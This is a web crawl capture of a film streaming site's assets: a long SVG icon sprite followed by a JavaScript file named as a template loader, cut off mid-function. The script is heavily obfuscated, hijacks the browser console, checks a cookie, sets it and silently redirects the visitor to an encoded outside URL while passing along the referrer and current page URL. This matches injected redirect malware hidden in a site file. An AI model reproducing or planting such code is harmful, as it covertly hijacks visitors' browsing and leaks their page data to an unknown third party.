    <path d="M470.41 389.3c-37.72 13.16-62.5 47.59-62.5 87.51 0 36.84 20.18 67.77 54.61 84.22 13.38 6.36 16.23 6.8 37.72 6.8 22.15 0 23.69-.22 39.48-8.11 20.4-10.09 34.65-24.56 44.3-45.18 6.58-13.6 7.02-16.45 7.02-37.72s-.44-24.12-6.8-37.5c-11.84-25-30.26-41.67-55.27-50-17.77-6.16-40.8-5.94-58.56-.02z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="newmenu">
    <path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zM8.5 15H7.3l-2.55-3.5V15H3.5V9h1.25l2.5 3.5V9H8.5v6zm5-4.74H11v1.12h2.5v1.26H11v1.11h2.5V15h-4V9h4v1.26zm7 3.74c0 .55-.45 1-1 1h-4c-.55 0-1-.45-1-1V9h1.25v4.51h1.13V9.99h1.25v3.51h1.12V9h1.25v5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="listmenu">
    <path d="M18 4l2 3h-3l-2-3h-2l2 3h-3l-2-3H8l2 3H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4zm-6.75 11.25L10 18l-1.25-2.75L6 14l2.75-1.25L10 10l1.25 2.75L14 14l-2.75 1.25zm5.69-3.31L16 14l-.94-2.06L13 11l2.06-.94L16 8l.94 2.06L19 11l-2.06.94z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="playmenu">
    <path d="M19 3H5c-1.11 0-2 .89-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5a2 2 0 0 0-2-2m-9 13V8l5 4"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="play">
    <path d="M170.667 309.333l128-96-128-96z"></path>
    <path d="M213.333 0C95.467 0 0 95.467 0 213.333s95.467 213.333 213.333 213.333S426.667 331.2 426.667 213.333 331.2 0 213.333 0zm0 384c-94.08 0-170.667-76.587-170.667-170.667S119.253 42.667 213.333 42.667 384 119.253 384 213.333 307.413 384 213.333 384z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="like" >
    <path d="M7.301 4.875h3.488c.65 0 1.298.244 1.704.813.406.406.568 1.056.487 1.706l-.65 3.737C12.169 12.187 11.277 13 10.223 13H3V6.5L5.192.406c0-.244.243-.406.487-.406C6.652 0 7.3.406 7.3 1.625v3.25zM0 6h2v7H0V6z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="dislike">
   <path d="M5.699 8.125H2.21c-.65 0-1.298-.244-1.704-.813C.101 6.907-.061 6.256.02 5.607L.67 1.87C.831.813 1.723 0 2.777 0H10v6.5l-2.192 6.094c0 .244-.243.406-.487.406-.973 0-1.622-.406-1.622-1.625v-3.25zM13 7h-2V0h2v7z"></path>
  </symbol>


    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="clock">
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M224 218.667v-112h-32v128l111.893 67.2L320 275.627z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="filmmenu">
    <path d="M382.5 0v51h-51V0h-204v51h-51V0h-51v459h51v-51h51v51h204v-51h51v51h51V0h-51zm-255 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm255 204h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="televmenu">
    <path d="M8.16 3L6.75 4.41 9.34 7H4c-1.11 0-2 .89-2 2v10c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2h-5.34l2.59-2.59L15.84 3 12 6.84 8.16 3M4 9h13v10H4V9m15.5 0a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m0 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="animemenu">
    <path d="M7.75 13c-.01-.35.15-.69.42-.92.75.16 1.45.47 2.08.92 0 .68-.56 1.24-1.25 1.24S7.76 13.69 7.75 13m6 0c.63-.44 1.33-.75 2.08-.91.27.23.43.57.42.91 0 .7-.56 1.26-1.25 1.26s-1.25-.56-1.25-1.26M12 9c-2.77-.04-5.5.65-7.93 2L4 12c0 1.23.29 2.44.84 3.54a47.642 47.642 0 0 1 14.32 0c.55-1.1.84-2.31.84-3.54l-.07-1A15.849 15.849 0 0 0 12 9m0-7a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="017-bookmark">
    <path d="M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="seriesmenu">
    <path d="M4 6H2v14a2 2 0 0 0 2 2h14v-2H4V6m16-4H8a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2M10 15H8v-2h2v2m0-4H8V9h2v2m0-4H8V5h2v2m10 8h-2v-2h2v2m0-4h-2V9h2v2m0-4h-2V5h2v2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="ylistmenu">
    <path d="M408 0H51C22.95 0 0 22.95 0 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM153 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm204 204H178.5v-51H357v51zm0-102H178.5v-51H357v51zm0-102H178.5v-51H357v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="3844441-eye-see-show-view-watch_110305">
    <path d="M0 192h85.333v256H0zm469.333 21.333c0-23.573-19.093-42.667-42.667-42.667h-134.72l20.373-97.493c.427-2.133.747-4.373.747-6.72 0-8.853-3.627-16.853-9.387-22.613l-22.72-22.507-140.48 140.48C132.8 169.6 128 180.267 128 192v213.333C128 428.907 147.093 448 170.667 448h192c17.707 0 32.853-10.773 39.253-26.027l64.32-150.4c1.92-4.907 3.093-10.133 3.093-15.573v-40.853l-.213-.213.213-1.601z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 362.667 362.667" id="alarm-bell_icon-icons.com_68596">
    <path d="M0 138.667h85.333V224H0zm0 106.666h85.333v85.333H0zM0 32h85.333v85.333H0zm106.667 0h256v85.333h-256zm0 106.667h256V224h-256zm0 106.666h256v85.333h-256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.153 525.153" id="elien">
    <path d="M139.165 51.421l-35.776-35.864C43.413 61.202 3.742 132.185 0 212.402h50.174c3.742-66.41 37.877-124.636 88.991-160.981zm335.814 160.981h50.174c-3.742-80.217-43.413-151.2-103.586-196.845l-35.863 35.864c51.398 36.345 85.533 94.571 89.275 160.981zm-49.387 12.582c0-77-53.391-141.463-125.424-158.487V49.408c0-20.787-16.761-37.614-37.592-37.614s-37.592 16.827-37.592 37.614v17.089C152.951 83.521 99.56 148.005 99.56 224.984v137.918L49.408 413.01v25.076h426.336V413.01l-50.152-50.108V224.984zM262.576 513.358c3.523 0 6.761-.219 10.065-1.007 16.236-3.238 29.824-14.529 36.06-29.627 2.516-5.952 4.048-12.494 4.048-19.54H212.402c0 27.593 22.582 50.174 50.174 50.174z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="-fiber-new_90435">
    <path d="M357 0H102C73.95 0 51 22.95 51 51v408l178.5-76.5L408 459V51c0-28.05-22.95-51-51-51zm0 382.5l-127.5-56.1L102 382.5V51h255v331.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="film-filter">
    <path d="M85.333 170.667H0v42.666h85.333V256H128V128H85.333zM0 298.667h128v42.667H0zm0-256h213.333v42.667H0zm170.667 128H384v42.667H170.667zm128-128V0H256v128h42.667V85.333H384V42.667zM213.333 256h-42.666v128h42.666v-42.667H384v-42.666H213.333z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="arrow-right">
    <path d="M94.35 0l-35.7 35.7L175.95 153 58.65 270.3l35.7 35.7 153-153z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="menubuttonofthreelines_79781">
    <path d="M153 58.65l-153 153 35.7 35.7L153 130.05l117.3 117.3 35.7-35.7z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="morecircularbuttonwiththreepoints_80259">
    <path d="M213.333 330.667c49.707 0 91.947-31.147 109.013-74.667H104.32c17.067 43.52 59.307 74.667 109.013 74.667z"></path>
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M146.773 169.387L169.387 192 192 169.387l-45.227-45.227-45.333 45.227L124.16 192zm87.894 0L257.28 192l22.613-22.613L302.507 192l22.72-22.613-45.334-45.227z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 423.936 423.936" id="movie-clapper-tool-to-number-filming-scenes_icon-icons.com_56261">
    <path d="M327.68 0H96.256c-22.528 0-40.96 18.432-40.96 40.96v357.376c0 9.728 5.632 18.944 14.336 23.04 9.216 4.096 19.456 3.072 27.136-3.072l.512-.512 114.688-96.768 114.688 96.768.512.512c4.608 3.584 10.24 5.632 15.872 5.632 3.584 0 7.68-1.024 11.264-3.072 8.704-4.096 14.336-13.312 14.336-23.04V40.96C368.64 18.432 350.208 0 327.68 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="cupmenu">
    <path d="M373.76 227.84C453.12 212.48 512 143.36 512 61.44c0-20.48-15.36-35.84-35.84-35.84H384V12.8C384 5.12 378.88 0 371.2 0H140.8C133.12 0 128 5.12 128 12.8v12.8H35.84C15.36 25.6 0 40.96 0 61.44c0 81.92 58.88 151.04 138.24 166.4 15.36 38.4 51.2 69.12 92.16 76.8L179.2 409.6h-38.4c-7.68 0-12.8 5.12-12.8 12.8v79.36c0 5.12 5.12 10.24 12.8 10.24h230.4c7.68 0 12.8-5.12 12.8-12.8v-79.36c0-7.68-5.12-12.8-12.8-12.8h-38.4l-51.2-104.96c43.52-5.12 76.8-35.84 92.16-74.24zM384 76.8h76.8c-5.12 43.52-35.84 79.36-76.8 94.72V76.8zm-256 94.72c-40.96-15.36-69.12-51.2-76.8-94.72H128v94.72z"></path>
  </symbol>

  <symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" id="arrowleft">
    <g fill="#fff" stroke="#fff" stroke-width="12" stroke-miterlimit="10">
      <path d="M57.12 103.334L17.787 64m0 0L57.12 24.666" stroke-linecap="square"></path>
      <path d="M17.787 64h100.426"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 484.5 484.5" id="microphone">
    <path d="M242.25 306c43.35 0 76.5-33.15 76.5-76.5v-153c0-43.35-33.15-76.5-76.5-76.5s-76.5 33.15-76.5 76.5v153c0 43.35 33.15 76.5 76.5 76.5zm135.15-76.5c0 76.5-63.75 130.05-135.15 130.05S107.1 306 107.1 229.5H63.75c0 86.7 68.85 158.1 153 170.85v84.15h51v-84.15c84.15-12.75 153-84.149 153-170.85H377.4z"></path>
  </symbol>

  <symbol viewBox="0 0 409.294 409.294" xmlns="http://www.w3.org/2000/svg" id="collmenu">
    <path d="M0 0v409.294h409.294V0zm233.882 58.471v116.941H58.471V58.471zM58.471 233.882h175.412v116.941H58.471zm292.353 116.942h-58.471V58.471h58.471z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.678 36.678" id="ordemenu">
    <path d="M29.696 20.076c.088.16.08.354-.021.51l-10.28 15.863a.502.502 0 0 1-.407.229h-.015a.5.5 0 0 1-.403-.205L6.998 20.609a.5.5 0 0 1 .403-.793h21.855a.49.49 0 0 1 .44.26zM7.401 16.865h21.876a.501.501 0 0 0 .316-.888L18.086.205A.534.534 0 0 0 17.668 0a.502.502 0 0 0-.406.229L6.982 16.094a.507.507 0 0 0-.021.512.505.505 0 0 0 .44.259z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="sort">
    <path d="M18 21l-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="star">
    <path fill="#fac917" d="M213.333 10.441l65.916 133.576 147.418 21.419L320 269.41l25.173 146.816-131.84-69.316-131.848 69.316 25.182-146.816L0 165.436l147.409-21.419z"></path>
  </symbol>

  <symbol viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" id="mail">
    <path d="M63.125 9.977a5.004 5.004 0 0 0-4.131-2.194H5.006c-1.676 0-3.158.842-4.067 2.117l31.16 25.982L63.125 9.977z"></path>
    <path d="M.006 14.328v36.889c0 2.75 2.25 5 5 5h53.988c2.75 0 5-2.25 5-5V14.461L32.099 41.09.006 14.328z"></path>
  </symbol>

  <symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="telegram">
    <path d="M9.417 15.181l-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 548.358 548.358" id="vk">
    <path d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crying">
    <circle cx="256" cy="256" r="256" fill="#ffd93b"></circle>
    <path d="M512 256c0 141.44-114.64 256-256 256-80.48 0-152.32-37.12-199.28-95.28 43.92 35.52 99.84 56.72 160.72 56.72 141.36 0 256-114.56 256-256 0-60.88-21.2-116.8-56.72-160.72C474.8 103.68 512 175.52 512 256z" fill="#f4c534"></path>
    <path d="M51.136 212.464c-4.832-1.28-7.712-6.256-6.432-11.088 19.472-73.104 76.512-132.304 148.864-154.48 4.784-1.456 9.872 1.216 11.328 6.016 1.472 4.784-1.216 9.856-6.016 11.328-66.4 20.336-118.768 74.688-136.64 141.792-1.296 4.864-6.272 7.712-11.104 6.432z"
      fill="#fff" opacity=".3"></path>
    <path d="M351.616 405.552c-12.016 9.056-46.448-31.76-96.016-29.968-49.568-1.776-83.184 39.008-95.216 29.968-14.08-7.92 8.72-85.008 95.616-85.248 86.896.24 109.712 77.296 95.616 85.248z" fill="#3e4347"></path>
    <path d="M236.112 206.352c-3.616 29.488-24.48 55.616-52.816 65.392-46.112 15.872-91.664-10.688-104.128-52.88-1.92-6.224 1.712-12.592 8.16-14.336 45.68-11.76 80.176-36.512 103.664-68.48 3.968-5.12 11.344-6.304 16.272-2.096 20.112 16.352 32.416 42.496 28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="162.917" cy="221.855" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M184.496 216.288c-2.56 2.4-8.16.64-12.48-3.68s-5.92-9.76-3.36-12.16c2.4-2.4 7.84-.96 12.16 3.52 4.32 4.32 6.08 9.92 3.68 12.32z" fill="#5a5f63"></path>
    <path d="M183.312 271.744c14.544-5.008 27.072-14.384 36.352-26.256-5.968-3.2-9.552-8.032-20.256-8.032-15.936 0-15.936 10.832-31.888 10.832-15.936 0-15.936-10.832-31.872-10.832-15.92 0-15.92 10.832-31.84 10.832-4.48 0-7.648-.896-10.32-2.128 20.096 25.168 54.768 37.648 89.824 25.584z"
      fill="#65b1ef"></path>
    <path d="M192.656 238.208c-1.28 2.88-3.2 5.44-5.6 7.84-13.28 13.28-34.88 13.28-48.32 0-2.56-2.56-4.48-5.44-5.92-8.48.96-.16 1.92-.16 2.88-.16 15.84 0 15.84 10.88 31.84 10.88 13.28 0 15.52-7.52 25.12-10.08z" fill="#59a5e0"></path>
    <path d="M95.2 172.368c21.296-11.168 38.176-27.216 54.08-42.816 6.032-5.568 42.464-43.168 49.232-48.448l2.112 1.136c-3.6 24.16-19.04 46.576-38.64 61.696-18.912 15.44-49.856 28.08-66.032 30.72l-.752-2.288z" fill="#3e4347"></path>
    <path d="M132.752 352.816c0-14.944-27.04-62.96-27.04-62.96s-27.04 48.032-27.04 62.96 12.112 27.04 27.04 27.04c14.928 0 27.04-12.096 27.04-27.04z" fill="#59a5e0"></path>
    <path d="M275.888 206.352c3.616 29.488 24.48 55.616 52.816 65.392 46.112 15.872 91.664-10.688 104.128-52.88 1.92-6.224-1.712-12.592-8.16-14.336-45.68-11.76-80.176-36.512-103.664-68.48-3.968-5.12-11.344-6.304-16.272-2.096-20.112 16.352-32.416 42.496-28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="349.09" cy="221.858" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M327.504 216.288c2.56 2.4 8.16.64 12.48-3.68s5.92-9.76 3.36-12.16c-2.4-2.4-7.84-.96-12.16 3.52-4.32 4.32-6.08 9.92-3.68 12.32z" fill="#5a5f63"></path>
    <path d="M328.688 271.744c-14.544-5.008-27.072-14.384-36.352-26.256 5.968-3.2 9.552-8.032 20.256-8.032 15.936 0 15.936 10.832 31.888 10.832 15.936 0 15.936-10.832 31.888-10.832 15.92 0 15.92 10.832 31.84 10.832 4.48 0 7.648-.896 10.32-2.128-20.112 25.168-54.784 37.648-89.84 25.584z"
      fill="#65b1ef"></path>
    <path d="M319.344 238.208c1.28 2.88 3.2 5.44 5.6 7.84 13.28 13.28 34.88 13.28 48.32 0 2.56-2.56 4.48-5.44 5.92-8.48-.96-.16-1.92-.16-2.88-.16-15.84 0-15.84 10.88-31.84 10.88-13.28 0-15.52-7.52-25.12-10.08z" fill="#59a5e0"></path>
    <path d="M416.8 172.368c-21.296-11.168-38.176-27.216-54.08-42.816-6.032-5.568-42.464-43.168-49.232-48.448l-2.112 1.136c3.6 24.16 19.04 46.576 38.624 61.696 18.912 15.44 49.856 28.08 66.032 30.72l.768-2.288z" fill="#3e4347"></path>
    <path d="M379.248 352.816c0-14.944 27.04-62.96 27.04-62.96s27.04 48.032 27.04 62.96-12.112 27.04-27.04 27.04c-14.928 0-27.04-12.096-27.04-27.04z" fill="#59a5e0"></path>
  </symbol>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var 